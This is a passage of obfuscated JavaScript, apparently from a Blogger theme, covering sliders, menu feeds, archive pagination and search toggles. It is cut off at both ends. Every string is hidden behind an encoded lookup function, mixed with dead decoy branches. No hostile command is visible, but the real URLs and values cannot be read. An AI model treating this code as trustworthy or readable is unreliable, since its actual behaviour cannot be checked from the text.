QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var 